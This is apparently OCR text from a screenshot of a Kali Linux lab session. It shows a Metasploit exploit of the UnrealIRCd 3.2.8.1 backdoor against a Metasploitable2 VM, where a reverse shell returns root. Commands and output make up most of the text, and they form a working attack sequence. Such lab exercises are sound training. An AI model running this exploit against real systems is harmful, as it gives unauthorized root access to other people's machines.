 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.3-vmware-a... Windows7 Metasploitable2-Linux
1 2 3 4 2
root@spokhrel157855: /home/kali/scripts
File Actions Edit View Help
Trash
File System
Home
rhosts ⇒ 10.0.0.200
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse
payload ⇒ cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set lhost 10.0.0.99
lhost ⇒ 10.0.0.99
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.0.0.99:4444
[*] 10.0.0.200:6667 - Connected to 10.0.0.200:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.0.0.200:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo VRSQP2DpObyOx93S;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "VRSQP2DpObyOx93S\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.0.99:4444 → 10.0.0.200:45928) at 2023-10-26 21:03:23 -0400
whoami
root
PS> kali@spokhrel157855: /home/kali
File Actions Edit View Help
┌──(kali㉿spokhrel157855)-[/home/kali]
└─PS> uname && date
Linux
Thu Oct 26 09:04:43 PM EDT 2023
┌──(kali㉿spokhrel157855)-[/home/kali]